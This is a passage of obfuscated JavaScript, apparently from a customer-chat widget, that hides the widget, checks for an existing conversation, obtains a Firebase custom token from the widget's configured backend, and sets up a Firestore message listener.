7._0x14dd42,_0xd5ae67._0x17eed0,0x34a)](_0x52f0e4(_0xd5ae67._0x2fab9e,-_0xd5ae67._0x43c98a,0xfd,0x3c4)+'theo\x20'+_0x52f0e4(0x1aa,0x4b2,_0xd5ae67._0x4446ea,_0xd5ae67._0x4854b9)+_0x1b6fb9(_0xd5ae67._0x2a35b4,_0xd5ae67._0x4ba8ff,0x77e,_0xd5ae67._0x99313b)+_0x52f0e4(_0xd5ae67._0x16b125,0x10a6,_0xd5ae67._0x4f63d1,_0xd5ae67._0x580d58)+_0x1b6fb9(0x3a4,0x408,_0xd5ae67._0x5ebfcc,_0xd5ae67._0x4357ef)+_0x52f0e4(0xa77,_0xd5ae67._0x20b669,0x5c9,0xa62)+_0x52f0e4(_0xd5ae67._0x696467,_0xd5ae67._0x4e96b8,0x22d,0x29c)+'n\x20err'+'or!!',_0x5061df);throw _0x5061df;}},'hideWidget':function(){function _0x39fe6c(_0x36ce5d,_0x494150,_0x459744,_0x19155a){return _0x57a4e8(_0x36ce5d-_0x1002da._0x4f40df,_0x36ce5d- -0x99,_0x459744,_0x19155a-_0x1002da._0x26cde2);}const _0x1ad788={'qwzPe':function(_0x44663f,_0x338d59){function _0x5e986d(_0x57be61,_0x3b00c1,_0x486807,_0x5d1621){return _0x53d5(_0x57be61- -0x2de,_0x3b00c1);}return _0x1e5124[_0x5e986d(-0x76,-_0x21a345._0x4f9ab2,0x1d4,-0x7b)](_0x44663f,_0x338d59);},'oRhGV':_0x1e5124['UjEEo'],'RJQOq':_0x1e5124[_0x1653c0(_0x27fee4._0x15a90c,0x7c2,_0x27fee4._0x1537e2,0xace)]};function _0x1653c0(_0x39bbc9,_0x5c818e,_0x224f2f,_0x1bd585){return _0x57a4e8(_0x39bbc9-0x62,_0x1bd585-0x2e5,_0x224f2f,_0x1bd585-0x6a);}if(_0x1e5124[_0x39fe6c(_0x27fee4._0x39c217,0x806,0xc5a,0x604)](_0x39fe6c(_0x27fee4._0x2158ab,-0x2ff,-0x529,_0x27fee4._0x555112),_0x39fe6c(0x29,_0x27fee4._0x1e446f,_0x27fee4._0x5606ca,0x1d4))){this[_0x39fe6c(0x61e,_0x27fee4._0x151658,0xb47,0x35e)][_0x1653c0(0xd,_0x27fee4._0x2565b7,0x838,_0x27fee4._0x32c831)+_0x1653c0(0x79a,0x73b,0xa10,0x4b5)+'n']=!![];const _0x3ca46f=document[_0x1653c0(0x5de,0xbe0,_0x27fee4._0xf02374,0x861)+_0x1653c0(-0x262,_0x27fee4._0x1f54e8,_0x27fee4._0x9b74a2,0x2dd)+_0x39fe6c(_0x27fee4._0x51b49f,0x5f1,_0x27fee4._0x1ebbd3,_0x27fee4._0x32250b)]('moder'+_0x39fe6c(0x83d,_0x27fee4._0x48c0bc,0xb6d,_0x27fee4._0x3fa9de)+_0x39fe6c(0x797,_0x27fee4._0x2eaadc,0xc9d,0x38d)+_0x1653c0(0xc67,_0x27fee4._0x51cf24,_0x27fee4._0xe0a9fd,0x7da)+_0x39fe6c(0x1aa,_0x27fee4._0x21d8a7,0x623,-0x215)+'r');_0x3ca46f&&(_0x1653c0(_0x27fee4._0x42728b,_0x27fee4._0x59236a,0x885,_0x27fee4._0x4c7e2a)===_0x1653c0(0x2ba,_0x27fee4._0x20bf8a,_0x27fee4._0x2473eb,_0x27fee4._0x4c7e2a)?(_0x3ca46f[_0x1653c0(_0x27fee4._0x4b975b,_0x27fee4._0x2fbdc3,_0x27fee4._0x57ab7b,0x681)][_0x1653c0(_0x27fee4._0x5907d5,_0x27fee4._0xbfcf8a,_0x27fee4._0x112a6b,_0x27fee4._0x1c6c5b)+'ay']=_0x1e5124[_0x39fe6c(0x750,_0x27fee4._0x416b4d,_0x27fee4._0x515dcf,0xaf8)],_0x3ca46f['remov'+'e']()):_0x5d8d15[_0x39fe6c(_0x27fee4._0xd4fdb8,_0x27fee4._0x50393a,_0x27fee4._0x1fa00f,_0x27fee4._0xacc473)+'led']=this[_0x1653c0(0x750,0xd63,_0x27fee4._0x4c8801,0x99c)][_0x1653c0(_0x27fee4._0x726729,_0x27fee4._0x29ef16,_0x27fee4._0x444b88,_0x27fee4._0x1e751f)+_0x1653c0(_0x27fee4._0x1fdae6,_0x27fee4._0x183ecb,_0x27fee4._0x282853,_0x27fee4._0x18f778)]);}else{this[_0x39fe6c(_0x27fee4._0x1951a0,0x838,0x471,0x768)]['typin'+_0x1653c0(0x605,_0x27fee4._0x3d3245,0x349,0x3f2)+'out']&&(_0x1ad788[_0x39fe6c(_0x27fee4._0x435790,0x6fa,_0x27fee4._0x22b36e,_0x27fee4._0x2a9846)](_0x4891dc,this[_0x1653c0(_0x27fee4._0x352427,_0x27fee4._0x4240ce,_0x27fee4._0x1283fc,0x99c)][_0x1653c0(0x913,_0x27fee4._0x1637fa,0xc1f,_0x27fee4._0x231442)+_0x1653c0(0x5e4,0x83,_0x27fee4._0x480d57,_0x27fee4._0x59e3ba)+_0x1653c0(0xbde,_0x27fee4._0x4269e6,0x9da,0x9f6)]),this[_0x1653c0(_0x27fee4._0x19137e,0x47b,_0x27fee4._0x19eb9d,0x99c)][_0x1653c0(_0x27fee4._0x4831c8,_0x27fee4._0x2e6fc2,0xc7c,_0x27fee4._0xaa84f8)+_0x39fe6c(0x74,-_0x27fee4._0x188cb3,-0x32a,_0x27fee4._0x52c4b8)+_0x1653c0(0x900,_0x27fee4._0x49db63,0xceb,_0x27fee4._0x14918e)]=null);const _0x209f45=_0x12cc99[_0x39fe6c(0x4e3,_0x27fee4._0x1e96ee,_0x27fee4._0x4a16f1,0x33c)+'ement'+'ById'](_0x1ad788[_0x39fe6c(_0x27fee4._0x4ebe8,0x530,_0x27fee4._0xc253ba,_0x27fee4._0x482e1f)]);_0x209f45&&(_0x209f45['style'][_0x1653c0(0x6f8,0x6f7,0x507,0x85d)+'ay']=_0x1ad788[_0x1653c0(0xd21,0xec6,_0x27fee4._0x579619,_0x27fee4._0x440d12)]);}},'checkExistingConversation':async function(){const _0x2bfce0={_0x4a4baa:0xaaf,_0x493e97:0x623,_0x57944a:0xb3d,_0x2129e6:0x4d};function _0x1fb4a8(_0x5a7eed,_0x8741b4,_0x234848,_0x2e465b){return _0x57a4e8(_0x5a7eed-_0x2d09b4._0x13f875,_0x2e465b-_0x2d09b4._0x5a99e9,_0x8741b4,_0x2e465b-0xc6);}function _0x474cf1(_0x40183c,_0x4346da,_0x586271,_0x3b8ea9){return _0x27f319(_0x4346da- -0xc6,_0x4346da-0xf7,_0x586271-0x126,_0x586271);}try{const _0x27832d=await _0x1e5124['sXPVb'](fetch,this['confi'+'g']['backe'+'ndUrl']+('/auth'+_0x1fb4a8(_0x5dbae9._0x2ba717,0xa27,_0x5dbae9._0xd9a06d,_0x5dbae9._0x32c5e1)+'me/ch'+_0x1fb4a8(0xde5,_0x5dbae9._0x20c41f,_0x5dbae9._0x4eb152,0xc1f)+_0x474cf1(_0x5dbae9._0x1e6b43,0xad8,_0x5dbae9._0xec4be2,0x790)+_0x1fb4a8(_0x5dbae9._0x25d430,_0x5dbae9._0x172e75,_0x5dbae9._0x11be69,0x4b4)+'n'),{'method':_0x1e5124[_0x1fb4a8(0xe14,_0x5dbae9._0x39ec14,0xabc,0xcec)],'headers':{'Content-Type':_0x1e5124[_0x474cf1(_0x5dbae9._0x12a029,_0x5dbae9._0x1a151a,0x105f,_0x5dbae9._0x4d6f65)],'X-API-Key':this[_0x474cf1(_0x5dbae9._0x279299,_0x5dbae9._0x394da1,_0x5dbae9._0x20985b,_0x5dbae9._0x26d9d9)+'g']['apiKe'+'y']},'body':JSON['strin'+'gify']({'contactId':this[_0x474cf1(_0x5dbae9._0x4f566c,0x7ed,0xc39,0x402)+'g'][_0x474cf1(0x79c,_0x5dbae9._0x29d9d9,0xcd7,_0x5dbae9._0x25c2ee)+_0x474cf1(_0x5dbae9._0x448a06,_0x5dbae9._0x344e84,_0x5dbae9._0x2344be,_0x5dbae9._0x290f0a)]})});if(_0x1e5124[_0x1fb4a8(0xf24,0x1203,0x128c,0xed2)](_0x27832d['statu'+'s'],0x30b*0x1+0x9ff+-0xb77)){console[_0x1fb4a8(_0x5dbae9._0x47b7ce,0x50c,0x826,0xa26)](_0x474cf1(-_0x5dbae9._0xd04073,_0x5dbae9._0x4293f0,-0xe2,_0x5dbae9._0x43fe1e)+_0x1fb4a8(_0x5dbae9._0x48039e,0x79a,0xcbe,_0x5dbae9._0x1c2f0e)+_0x474cf1(_0x5dbae9._0x46f350,0x212,0x3e2,-_0x5dbae9._0xa40662)+_0x1fb4a8(0x906,_0x5dbae9._0x19412a,0x134f,_0x5dbae9._0x48ccdf)+_0x474cf1(_0x5dbae9._0x5ad576,0x79a,0x7d9,_0x5dbae9._0x4b0e60)+_0x1fb4a8(0x317,0x8b3,0x464,_0x5dbae9._0xda27a1)+_0x474cf1(_0x5dbae9._0x57cb1a,_0x5dbae9._0x2dd4ba,_0x5dbae9._0x376c5b,0xe09)+_0x474cf1(0x5b3,0x91e,_0x5dbae9._0x4ce8eb,0x812)),this[_0x474cf1(0x616,_0x5dbae9._0x2482f8,0x4ea,0x1b8)+_0x474cf1(_0x5dbae9._0x5d445e,_0x5dbae9._0x1da778,0xac1,0x9e6)]();return;}if(!_0x27832d['ok']){if(_0x474cf1(_0x5dbae9._0x1292ab,_0x5dbae9._0x28d15d,0x937,_0x5dbae9._0x1c3ae9)===_0x1fb4a8(0x8ae,0x807,_0x5dbae9._0x1073a0,_0x5dbae9._0x447664)){console[_0x474cf1(0x1c4,_0x5dbae9._0xfa2614,0x1c3,0x852)](_0x1e5124['Yjuva']);return;}else!_0x26c597[_0x1fb4a8(_0x5dbae9._0x1fddef,_0x5dbae9._0x14a063,0x85b,0xbb8)+_0x474cf1(_0x5dbae9._0x1b7b70,0x4c5,_0x5dbae9._0x422c82,-0x4)]&&_0x27a348[_0x474cf1(_0x5dbae9._0x4a5753,_0x5dbae9._0x55f1f0,0xdf9,0x8fa)+'entLi'+_0x474cf1(-0x27e,0x12b,_0x5dbae9._0x5867b9,-0x2e0)+'r']('load',()=>{const _0x4e4e9c={_0x11b40b:0x5f,_0x155c9b:0xee};function _0x139570(_0x22e785,_0x145d5e,_0x4ffe5c,_0x423a45){return _0x1fb4a8(_0x22e785-0x1e1,_0x4ffe5c,_0x4ffe5c-0xfb,_0x145d5e- -0x507);}function _0x626496(_0x2ea35e,_0x5aa551,_0x58c271,_0x1438b4){return _0x1fb4a8(_0x2ea35e-_0x4e4e9c._0x11b40b,_0x1438b4,_0x58c271-_0x4e4e9c._0x155c9b,_0x58c271- -0x97);}this[_0x626496(0xa49,0x605,0x765,0x80c)+_0x139570(_0x2bfce0._0x4a4baa,0x73d,_0x2bfce0._0x493e97,_0x2bfce0._0x57944a)+_0x139570(0x53c,0x76,_0x2bfce0._0x2129e6,0x4bf)](!![]);});}const _0x21a57c=await _0x27832d[_0x1fb4a8(0xa0c,0x97a,0xae1,_0x5dbae9._0x37f270)]();this['confi'+'g'][_0x474cf1(0x49b,_0x5dbae9._0x3b273a,0x1c,_0x5dbae9._0x17418d)+'izati'+_0x1fb4a8(0x119,_0x5dbae9._0x4b2d9a,0x29f,0x63d)]=_0x21a57c['organ'+'izati'+_0x474cf1(_0x5dbae9._0x1933fb,_0x5dbae9._0x4e3d60,_0x5dbae9._0x2ffc75,-0x123)],_0x21a57c[_0x474cf1(_0x5dbae9._0x2a468a,_0x5dbae9._0x16d006,_0x5dbae9._0x52f46e,_0x5dbae9._0x557b8e)+_0x1fb4a8(0x2fe,_0x5dbae9._0x1fbeb8,0x5ab,_0x5dbae9._0x2bf884)+'el']!==undefined&&(this[_0x1fb4a8(0xa5d,_0x5dbae9._0x48c660,0xe07,0xc9c)]['isWhi'+'teLab'+'el']=_0x21a57c[_0x1fb4a8(_0x5dbae9._0x25998f,_0x5dbae9._0x5e22eb,0x931,_0x5dbae9._0x1da223)+_0x1fb4a8(0x60d,_0x5dbae9._0x337a0e,0x98d,_0x5dbae9._0x2bf884)+'el'],_0x1e5124[_0x474cf1(0x394,_0x5dbae9._0x4aac6a,_0x5dbae9._0x51c64c,0x51e)](setTimeout,()=>this[_0x474cf1(0x8f9,0x415,0x956,0x362)+_0x1fb4a8(0xa2f,0x6c1,0xa5b,0xb99)+_0x474cf1(0x544,0x8df,0x4d6,0xa49)](),0x1*-0x258+0x3c5+-0x109)),_0x21a57c[_0x474cf1(_0x5dbae9._0x252755,_0x5dbae9._0x462558,0x1ef,0x286)+_0x474cf1(-_0x5dbae9._0x5dc8b2,_0x5dbae9._0x2486ae,-0x254,-0x281)+_0x1fb4a8(0xbf7,0x41f,0x8d3,0x754)]?(this[_0x1fb4a8(0x6b3,_0x5dbae9._0x196fa1,_0x5dbae9._0x66f346,_0x5dbae9._0x80c9b1)+'g'][_0x1fb4a8(0x332,_0x5dbae9._0xe8187b,_0x5dbae9._0x20339f,0x6f1)+_0x1fb4a8(_0x5dbae9._0x703a62,0x509,0x9d3,0x9e8)+'onId']=_0x21a57c[_0x474cf1(_0x5dbae9._0x1d7a0c,0x366,0x7c0,0x566)+_0x1fb4a8(0x5aa,0xa15,_0x5dbae9._0x207e91,_0x5dbae9._0x3727bc)+_0x1fb4a8(_0x5dbae9._0x553e10,0x48e,0x14e,_0x5dbae9._0x4ee389)],await this[_0x474cf1(_0x5dbae9._0x3ccf3f,_0x5dbae9._0x2e0e45,0x9eb,_0x5dbae9._0x1ace18)+'ntica'+_0x1fb4a8(0xc3f,_0x5dbae9._0x26d811,0xa15,0x797)+_0x1fb4a8(_0x5dbae9._0x20135a,0x718,_0x5dbae9._0x9ae72e,_0x5dbae9._0x2a2ccf)](_0x21a57c[_0x474cf1(-_0x5dbae9._0x8c3dcc,_0x5dbae9._0xc47f6f,0x752,-0x76)+'rsati'+_0x474cf1(-0x103,0x2b2,_0x5dbae9._0x22fd6d,_0x5dbae9._0x19e57d)])):this[_0x474cf1(_0x5dbae9._0x3c6277,0x911,0xb34,_0x5dbae9._0x4b9be0)]['isNew'+_0x474cf1(_0x5dbae9._0x41d303,_0x5dbae9._0x2e014d,-0x105,-_0x5dbae9._0x452172)]=!![];}catch(_0x7feb71){console[_0x1fb4a8(0xae5,0xd58,_0x5dbae9._0x4faea3,_0x5dbae9._0x27eedb)](_0x1fb4a8(_0x5dbae9._0x5b1edb,0x12f,_0x5dbae9._0x38cceb,_0x5dbae9._0x3032ce)+_0x1fb4a8(_0x5dbae9._0x178011,_0x5dbae9._0x4ab4be,_0x5dbae9._0x4bed21,0x7a2)+_0x1fb4a8(_0x5dbae9._0x2a0322,_0x5dbae9._0x551252,_0x5dbae9._0x4245ca,_0x5dbae9._0x313221)+_0x1fb4a8(0x5d6,0x5df,0xaeb,_0x5dbae9._0x153b43)+_0x1fb4a8(_0x5dbae9._0x32785d,0x8d5,0xd9e,0xd55)+_0x1fb4a8(_0x5dbae9._0x42e302,_0x5dbae9._0x316363,0xafa,0xe67)+_0x474cf1(0x831,0x876,_0x5dbae9._0x1d7a0c,_0x5dbae9._0x5703f6)+_0x1fb4a8(_0x5dbae9._0x527a25,_0x5dbae9._0xa198a6,0x56d,_0x5dbae9._0x4e2405)+_0x1fb4a8(0xca4,_0x5dbae9._0x322563,0xbf9,0x754),_0x7feb71),this[_0x474cf1(0xbb5,_0x5dbae9._0x2ea916,0x89c,0xae3)][_0x1fb4a8(_0x5dbae9._0x5dccfc,_0x5dbae9._0x5438b6,_0x5dbae9._0x11b876,_0x5dbae9._0x5d5466)+_0x1fb4a8(_0x5dbae9._0x4a44f2,0x9d4,_0x5dbae9._0x5d931b,_0x5dbae9._0x36d5df)]=!![];}},'authenticateWidget':async function(_0x4c0c9c=null){const _0x4095d2={_0x7c761d:0x5b6},_0x4afdc8={_0x41f34f:0xea,_0x2b510b:0xd2,_0x165894:0xb4};function _0x1d1159(_0x2de3f5,_0x421ec7,_0x3115c2,_0x2203b7){return _0x57a4e8(_0x2de3f5-_0x4afdc8._0x41f34f,_0x2de3f5- -_0x4afdc8._0x2b510b,_0x421ec7,_0x2203b7-_0x4afdc8._0x165894);}function _0x4c7adf(_0x31ef4e,_0x2a4fde,_0x7e681b,_0x3f9a51){return _0x57a4e8(_0x31ef4e-0x4c,_0x7e681b-_0x4095d2._0x7c761d,_0x3f9a51,_0x3f9a51-0xc3);}try{const _0x221844=this[_0x4c7adf(_0x559725._0x20e125,_0x559725._0x18fabc,0xb49,0xe2c)+'g']['backe'+_0x1d1159(_0x559725._0x29a684,0x445,-_0x559725._0xc96708,0x566)]+(_0x1d1159(-0x1ce,-_0x559725._0x2692e1,_0x559725._0x4a8248,_0x559725._0xc8f91f)+_0x4c7adf(0xb3f,0xeab,_0x559725._0x5b52d3,_0x559725._0x31133a)+_0x4c7adf(0x60d,_0x559725._0x52a6a1,0xb40,_0x559725._0x10cd27)+_0x1d1159(_0x559725._0x349ae9,_0x559725._0x565949,0x6c8,_0x559725._0xaeb336)),_0x28fcf8={};_0x28fcf8[_0x4c7adf(_0x559725._0x600941,0xa34,_0x559725._0x30fbc0,0xd2d)+'ctId']=this[_0x1d1159(_0x559725._0x32136a,_0x559725._0x1ab13b,0x65,0x820)+'g'][_0x4c7adf(_0x559725._0x189a36,_0x559725._0x41fabe,_0x559725._0x5d1bce,_0x559725._0x57129a)+_0x4c7adf(_0x559725._0x4f3b28,0xc2f,0xbec,_0x559725._0xc03e23)];const _0x4592b8=_0x28fcf8;_0x4c0c9c&&(_0x4592b8[_0x4c7adf(0xb81,_0x559725._0x590331,0x6c2,0x459)+_0x4c7adf(_0x559725._0x1d1acf,0xec7,_0x559725._0x292af8,0xb56)+_0x1d1159(-0x7a,_0x559725._0x5cc8e6,-0x486,_0x559725._0x49169e)]=_0x4c0c9c);const _0x3172dd={};_0x3172dd[_0x1d1159(_0x559725._0x5b5f3d,0x591,_0x559725._0x3cc42b,0x85e)+_0x4c7adf(_0x559725._0x86d880,_0x559725._0x2ff151,0x812,_0x559725._0x69294)+'pe']=_0x1d1159(0x520,_0x559725._0x2df62d,_0x559725._0x45d31d,0x1d4)+_0x1d1159(0x4b9,_0x559725._0x27f543,0x772,0x560)+_0x1d1159(0x1a2,0x9f,0x68f,0x26f)+'n',_0x3172dd[_0x4c7adf(0x7a8,_0x559725._0x189f50,0x82e,0x793)+_0x1d1159(-_0x559725._0x241266,_0x559725._0x345e98,-0x12c,0x414)]=this[_0x1d1159(0x4c1,_0x559725._0x199b63,_0x559725._0x293682,_0x559725._0x522c3b)+'g'][_0x4c7adf(_0x559725._0x457a0c,0xc5d,_0x559725._0x5ce04b,_0x559725._0x125200)+'y'];const _0x3c7b88=await fetch(_0x221844,{'method':_0x1e5124[_0x1d1159(0x635,0x993,_0x559725._0x16af13,0x73d)],'headers':_0x3172dd,'body':JSON['strin'+_0x4c7adf(0xc1e,0xe8e,0xb3c,0xec3)](_0x4592b8)});if(_0x1e5124[_0x4c7adf(0xa61,0xe2f,_0x559725._0x3b79cc,0x1124)](_0x3c7b88['statu'+'s'],0xcee+-0x8b0+-0x2ab)){console['error'](_0x1e5124['EHlKI']),this[_0x1d1159(-_0x559725._0x9f1a87,-_0x559725._0x4cb366,-0xee,-0x83)+_0x4c7adf(0x6d9,_0x559725._0x50e2e9,_0x559725._0x2af8aa,_0x559725._0x3fa3ca)]();return;}if(!_0x3c7b88['ok']){const _0x20cb8f=await _0x3c7b88[_0x1d1159(_0x559725._0x65e222,_0x559725._0x61f6cb,0x619,_0x559725._0x26242b)]();console[_0x1d1159(0x36f,_0x559725._0x5e1f15,0x62c,_0x559725._0xd0b7eb)](_0x4c7adf(0x8f7,0x4b7,_0x559725._0x43925f,0x51b)+_0x1d1159(_0x559725._0x163506,_0x559725._0x92ca41,0x5f6,_0x559725._0x245d6)+'Widge'+_0x4c7adf(0xb0e,0x7c4,_0x559725._0x3697fe,_0x559725._0x52f7f0)+_0x4c7adf(_0x559725._0x460fd9,_0x559725._0xf389df,0x89a,0x90d)+_0x4c7adf(_0x559725._0x528b15,0xa93,0x828,_0x559725._0x58de4f)+_0x4c7adf(_0x559725._0x6a44f7,_0x559725._0x5d92ba,0x943,0xe50)+_0x4c7adf(_0x559725._0x55565a,0xc56,0x8f3,0xcb3),_0x20cb8f);throw new Error(_0x4c7adf(_0x559725._0x1e7114,_0x559725._0x34d938,_0x559725._0x137a7b,0xf44)+'d\x20to\x20'+'get\x20a'+_0x4c7adf(0xdbc,0x3f8,_0x559725._0x40d5bf,_0x559725._0x44cf0c)+'oken:'+'\x20'+_0x3c7b88[_0x4c7adf(0x6df,0x92d,_0x559725._0x36e77a,_0x559725._0x1be638)+'s']);}const {customToken:_0x148fbd,organizationId:_0x453f0f,conversationId:_0x4d737c,isWhiteLabel:_0x41bc29}=await _0x3c7b88[_0x4c7adf(_0x559725._0x190b64,_0x559725._0x49a321,_0x559725._0xab5f4e,0xe29)]();this['confi'+'g']['organ'+_0x4c7adf(0x122a,_0x559725._0x61718e,_0x559725._0x4f0b54,0x1327)+_0x1d1159(-0x7a,0x2f,_0x559725._0x3a5676,-_0x559725._0x3709a8)]=_0x453f0f,this[_0x4c7adf(0x1058,0xba6,0xb49,0xf7e)+'g'][_0x1d1159(0x3a,-_0x559725._0x3a3ffe,0x283,_0x559725._0x2e08e1)+_0x1d1159(_0x559725._0x7969ff,0x596,0x204,-_0x559725._0x407a96)+_0x4c7adf(_0x559725._0x5cada7,_0x559725._0x467062,_0x559725._0x4a3808,0x29e)]=_0x4d737c,_0x41bc29!==undefined&&(this[_0x4c7adf(_0x559725._0x103ae7,0x8ea,0xc6d,0x10f9)][_0x4c7adf(_0x559725._0x2cd893,0xd98,0xdc0,_0x559725._0x4906d4)+_0x4c7adf(0x46a,_0x559725._0x1e6720,0x6ef,_0x559725._0x36f2d0)+'el']=_0x41bc29,_0x1e5124['SRfDd'](setTimeout,()=>this[_0x4c7adf(0x8b0,0x342,0x771,0x92f)+_0x4c7adf(0xcf4,0x101f,0xb6a,0x7fa)+_0x4c7adf(0x9e4,0xe13,0xc3b,0xb69)](),0x6*-0x197+-0x2f7+-0xce5*-0x1)),await window[_0x1d1159(_0x559725._0x397904,_0x559725._0x27e246,0x547,_0x559725._0x39e3a5)+_0x4c7adf(0xd5b,_0x559725._0x750faf,0xf13,_0x559725._0x41892d)][_0x1d1159(0x290,0xd,_0x559725._0x2a6f45,0x791)](this[_0x1d1159(_0x559725._0x160413,0x63e,0x8b,0x323)]['fireb'+_0x1d1159(0x4e0,0x8b0,_0x559725._0x20d799,0x4fc)+'p'])[_0x1d1159(0x345,_0x559725._0x404444,0x34d,0x663)+_0x4c7adf(0x779,0x64f,0x950,0x6e4)+_0x4c7adf(0x859,_0x559725._0x40b2e6,_0x559725._0x37a4d0,_0x559725._0xcceed9)+_0x1d1159(_0x559725._0x249ee5,-0xa,-_0x559725._0x3c43f2,_0x559725._0x4e4fdc)+'n'](_0x148fbd),this[_0x1d1159(0x5e5,_0x559725._0x49dbeb,0x838,0x652)][_0x4c7adf(0xe80,0xb43,_0x559725._0x312519,0x625)+_0x4c7adf(0x811,_0x559725._0x538d45,0x912,_0x559725._0xf62b6c)+_0x4c7adf(_0x559725._0x1da174,_0x559725._0x30c300,_0x559725._0x4498c6,_0x559725._0x14c17d)]=!![],this['state']['isNew'+'User']=![],this['setup'+_0x1d1159(0x93,-0x1d0,_0x559725._0x41360f,-_0x559725._0x4f2b04)+_0x4c7adf(_0x559725._0x273377,_0x559725._0x8edd07,0xcd3,_0x559725._0x18e782)+'isten'+'er']();}catch(_0x367454){console[_0x4c7adf(_0x559725._0x17985f,0xe76,0x9f7,0xdaa)](_0x1e5124[_0x4c7adf(_0x559725._0x4adde8,0x640,_0x559725._0xd0191e,0x917)],_0x367454);throw _0x367454;}},'setupFirestoreListener':function(){const _0x2c6735={_0x1145be:0x3d0,_0x59745e:0xc7b,_0x54edc8:0x49d,_0x4599cb:0x78d,_0x5a39cc:0xacd,_0x2058de:0x943,_0x57a760:0x4a1,_0x2d573a:0xd37,_0x121d9b:0x66e,_0x3247fc:0x352,_0x397c65:0x7a6,_0x338b33:0xab9,_0x363856:0x76a,_0x9e80d1:0xd7e,_0x3cd260:0x990},_0x17ce71={_0x5de066:0x352},_0x541b21={_0x11af35:0x4e4,_0x180f6e:0x108b,_0x26cee7:0xd9d,_0x240f90:0x8ce,_0x2de06a:0x499,_0xd7f64e:0x7f3,_0x402c23:0x656,_0x17ec76:0x447,_0x540aad:0xad5,_0x34e200:0x5c9,_0x14f1fc:0x5ec,_0x785754:0x8cd,_0x1a4cd5:0xbc9,_0x139037:0xcff,_0x4df5ff:0x89a,_0x87c9db:0xb05,_0x4235e9:0x9c9,_0x1ce683:0x386,_0x111b71:0x506,_0x5e8f61:0xcff,_0x2f9f14:0xd22,_0x3ddf63:0x122e,_0x194b03:0x70c,_0xec679c:0xc88,_0x3e25f8:0x23,_0x39a840:0xa56,_0x1b42b7:0xf3a,_0xff846e:0xad9,_0x4f121c:0xb72,_0x6194e3:0x9ba,_0x2d9003:0x7bd,_0xe6ca74:0x6ab,_0x1c282e:0xa7f,_0x54a7ff:0x9aa,_0x482eba:0xc9,_0x2b3700:0x970,_0xed003f:0x2dc,_0x235ff2:0x651,_0x40c1eb:0x635,_0x356945:0x852,_0x53ac62:0xf4b,_0x5cfc55:0x113,_0x1f0621:0x17e,_0x52a636:0x234,_0x3cd097:0x568,_0x12c6dd:0x683,_0x59885d:0x246,_0x751b12:0x7e5,_0x10ff65:0x712},_0x262605={_0x28bd34:0x40},_0x1d088f={_0xe44009:0x24d},_0x52e2c6={_0x2b5014:0x147,_0x400f52:0x771},_0x25a5f9={_0x264ddf:0x3f,_0x50cf48:0x113},_0x1d97b9={'krXYe':'strin'+'g','Grqwm':function(_0x101946,_0x4e844f){return _0x101946===_0x4e844f;},'LAOSi':_0x1e5124[_0x5bed5e(0x70c,_0xc8d11e._0x5adbb4,0x8eb,_0xc8d11e._0xb4e5da)],'xEzeF':function(_0x53b406,_0x4b45ed){function _0x3c9305(_0x27b254,_0x2eb238,_0x4c07a6,_0xacf551){return _0x5bed5e(_0x27b254-_0x25a5f9._0x264ddf,_0x2eb238-_0x25a5f9._0x50cf48,_0x4c07a6-0x11c,_0x4c07a6);}return _0x1e5124[_0x3c9305(0x4a3,_0x52e2c6._0x2b5014,0x2ae,_0x52e2c6._0x400f52)](_0x53b406,_0x4b45ed);},'RaIYg':function(_0x47a0cb,_0x3f8802,_0x3eef62){return _0x47a0cb(_0x3f8802,_0x3eef62);},'bwqfC':function(_0x290ebb,_0x118790){function _0x466a31(_0x23840b,_0x27f3d2,_0x37799f,_0x3f544d){return _0x5bed5e(_0x3f544d-0x263,_0x27f3d2-0x16f,_0x37799f-0x1d3,_0x27f3d2);}return _0x1e5124[_0x466a31(0x588,-0x2d,_0x355b99._0x1b9fc1,0x29f)](_0x290ebb,_0x118790);},'uKpfz':_0x174f84(0xf7c,_0xc8d11e._0x41c19d,0xb2e,0xccd)+_0x5bed5e(0x9a9,_0xc8d11e._0x7ea990,0x503,_0xc8d11e._0x5000c8)+_0x5bed5e(_0xc8d11e._0xf4f01c,0x3f7,_0xc8d11e._0x396a84,0x6f9)+_0x174f84(0xc89,_0xc8d11e._0x5d5939,_0xc8d11e._0x12cc16,_0xc8d11e._0x70fb65)+'sages','ZbPEO':function(_0x3b8e69,_0x52dd7c){return _0x3b8e69!==_0x52dd7c;},'HKVpO':'adVBa'};function _0x5bed5e(_0x1bb042,_0x2264a7,_0x15ea3c,_0x162622){return _0x27f319(_0x1bb042- -_0x1d088f._0xe44009,_0x2264a7-0x189,_0x15ea3c-0x7d,_0x162622);}if(!this['state'][_0x5bed5e(0x39a,-_0xc8d11e._0x1c4b55,_0xc8d11e._0x4a84b4,0x568)+'tore']){console[_0x174f84(0x888,_0xc8d11e._0x2be247,0x77e,_0xc8d11e._0xbc7316)](_0x174f84(_0xc8d11e._0x53f921,-_0xc8d11e._0x1f7070,0x32e,0x20f)+_0x5bed5e(0x290,_0xc8d11e._0x5d5c0f,0x5ca,_0xc8d11e._0x27d8aa)+_0x174f84(_0xc8d11e._0xb1ea87,_0xc8d11e._0x4e20ec,_0xc8d11e._0x449ec6,0x7fe)+_0x174f84(_0xc8d11e._0x1458c0,0xe4a,_0xc8d11e._0x4b3635,_0xc8d11e._0x2536a7)+_0x5bed5e(_0xc8d11e._0x5e83f2,-_0xc8d11e._0x38a3ff,_0xc8d11e._0x494487,_0xc8d11e._0x1b1723)+_0x174f84(_0xc8d11e._0x36c4c4,_0xc8d11e._0x41a638,0xc92,_0xc8d11e._0x4019e9)+_0x5bed5e(0x2d1,0x246,-0x230,-0xea)+_0x174f84(0x5ee,0x8c8,0x9cc,_0xc8d11e._0x51a154)+'zed');return;}function _0x174f84(_0xc81892,_0x4117fa,_0xb22620,_0x1e1423){return 